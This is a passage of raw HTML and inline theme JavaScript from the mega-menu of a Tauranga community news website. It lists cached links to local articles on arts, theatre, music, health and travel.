                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Up, UP and away\u2026to Motiti Island\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Martin sitting at the controls of a Cesna plane\" title=\"Up, UP and away\u2026to Motiti Island\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/\" class=\"td-post-category\">Our Community<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" title=\"Up, UP and away\u2026to Motiti Island\">Up, UP and away\u2026to Motiti Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_6981285106021","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_28_6981285106021" id="td_uid_29_698128510751f" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="" href="http://baywaka.nz/category/lifestyle/">All</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_30_6981285107552" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="10" href="http://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_31_6981285107587" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="5228" href="http://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_32_69812851075c4" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="199" href="http://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_33_69812851075ff" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="5227" href="http://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_34_698128510763a" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="8" href="http://baywaka.nz/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_35_6981285107666" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="9" href="http://baywaka.nz/category/lifestyle/music/">Music</a><a class="mega-menu-sub-cat-td_uid_28_6981285106021"  id="td_uid_36_6981285107693" data-td_block_id="td_uid_28_6981285106021" data-td_filter_value="7" href="http://baywaka.nz/category/lifestyle/travel/">Travel</a></div></div><div id=td_uid_28_6981285106021 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" class="td-image-wrap" title="History of Tauranga’s Own Music Sensation The Hammonds"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-300x207.jpg 300w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-768x531.jpg 768w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1024x708.jpg 1024w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-100x70.jpg 100w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-696x481.jpg 696w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-1068x738.jpg 1068w, http://baywaka.nz/wp-content/uploads/2019/09/Clark-Design-ADVERT-608x420.jpg 608w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Hammonds" title="History of Tauranga’s Own Music Sensation The Hammonds" /></a></div>                <a href="http://baywaka.nz/category/editorspicks/" class="td-post-category">Editor&#8217;s Picks</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/the-hammonds-music-sensation/" rel="bookmark" title="History of Tauranga’s Own Music Sensation The Hammonds">History of Tauranga’s Own Music Sensation The Hammonds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" class="td-image-wrap" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/07/Untitled-design-3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Malcom Bruce Beresford" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)" /></a></div>                <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/in-loving-memory-malcom-kidd-c-1932-2019-aged-86/" rel="bookmark" title="In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)">In Loving Memory: Malcom Kidd (c.1932 – 2019, aged 86)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" class="td-image-wrap" title="Overcoming Stress and Anxiety"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/07/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="anxiety" title="Overcoming Stress and Anxiety" /></a></div>                <a href="http://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/overcoming-stress-and-anxiety/" rel="bookmark" title="Overcoming Stress and Anxiety">Overcoming Stress and Anxiety</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" class="td-image-wrap" title="One Decision Away From a Totally Different Life"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png"  srcset="http://baywaka.nz/wp-content/uploads/2019/07/stanley-218x150.png 218w, http://baywaka.nz/wp-content/uploads/2019/07/stanley-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="life" title="One Decision Away From a Totally Different Life" /></a></div>                <a href="http://baywaka.nz/category/lifestyle/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/one-decision-away-from-a-totally-different-life/" rel="bookmark" title="One Decision Away From a Totally Different Life">One Decision Away From a Totally Different Life</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6981285106021" data-td_block_id="td_uid_28_6981285106021"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_6981285106021" data-td_block_id="td_uid_28_6981285106021"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-57"><a href="#">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55"><a href="#">Photography</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54"><a href="#">Food &#038; Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-53"><a href="#">Pets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-50"><a href="#">Culture &#038; Art</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_37_6981285114326_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_37_6981285114326" ><script>var block_td_uid_37_6981285114326 = new tdBlock();
block_td_uid_37_6981285114326.id = "td_uid_37_6981285114326";
block_td_uid_37_6981285114326.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_37_6981285114326_rand","tdc_css_class":"td_uid_37_6981285114326_rand","tdc_css_class_style":"td_uid_37_6981285114326_rand_style"}';
block_td_uid_37_6981285114326.td_column_number = "3";
block_td_uid_37_6981285114326.block_type = "td_block_mega_menu";
block_td_uid_37_6981285114326.post_count = "4";
block_td_uid_37_6981285114326.found_posts = "43";
block_td_uid_37_6981285114326.header_color = "";
block_td_uid_37_6981285114326.ajax_pagination_infinite_stop = "";
block_td_uid_37_6981285114326.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_37_6981285114326);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/AMAZING-DIWALI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend\/\" rel=\"bookmark\" title=\"Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend\">Diwali Festival to spread love, light, colour and sound in Tauranga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/10\/SwanLake7b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt\/\" rel=\"bookmark\" title=\"The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019\">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/DSC_5142-e1568188310804-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tauranga Creative Fibre\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tauranga-creative-fibre\/\" rel=\"bookmark\" title=\"Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen\">Tauranga Creative Fibre: The National Runway Success of Tauranga\u2019s Sea Queen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Regal-sisters-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lynne Sinclair Taylor\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/valuable-art-exhibition-by-lynne-sinclair-taylor\/\" rel=\"bookmark\" title=\"&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor\">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre &#8211; Stepping Out\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-768x529.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1024x705.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-696x479.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-1068x735.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128-610x420.jpg 610w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Stepping-Out-186-x-128.jpg 1123w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play stepping out\" title=\"16th Ave Theatre &#8211; Stepping Out\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-stepping-out\/\" rel=\"bookmark\" title=\"16th Ave Theatre &#8211; Stepping Out\">16th Ave Theatre &#8211; Stepping Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"16th Ave Theatre \u2013 The 39 Steps\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/39-Steps-A3-NO-SPONSORS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for the play the 39 steps produced by 16th ave theatre\" title=\"16th Ave Theatre \u2013 The 39 Steps\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-the-39-steps\/\" rel=\"bookmark\" title=\"16th Ave Theatre \u2013 The 39 Steps\">16th Ave Theatre \u2013 The 39 Steps<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for auditions for the stepping out play\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/16th-ave-theatre-auditions-stepping-out\/\" rel=\"bookmark\" title=\"ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre\">ROUND 2 &#8220;STEPPING OUT&#8221; auditions at 16th Ave Theatre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Dirty-Dusting-Poster-A4-16th-Ave-Theatre_96-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional poster for the dirty dusting play at 16th avenue theatre\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/dirty-dusting-15-to-30-june-2018-comedy\/\" rel=\"bookmark\" title=\"Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY\">Dirty Dusting &#8211;\u00a015 to 30 June 2018 (Comedy) &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 197;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Bay\u2019s own Community Orchestra!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"picture of the BOP Symphonia orchestra\" title=\"The Bay\u2019s own Community Orchestra!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-bays-own-community-orchestra\/\" rel=\"bookmark\" title=\"The Bay\u2019s own Community Orchestra!\">The Bay\u2019s own Community Orchestra!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/BOP-Symphonia-has-fun-in-Waihi-Beach-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of the Bay of Plenty Symphonia orchestra\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/dvoraks-cello-concerto-and-bruckners-6th-symphony-august-12th\/\" rel=\"bookmark\" title=\"Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE ONLY\">Dvorak\u2019s Cello Concerto and Bruckner\u2019s 6th Symphony &#8211; Baycourt &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_6981285114326","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_6981285114326));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 97;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
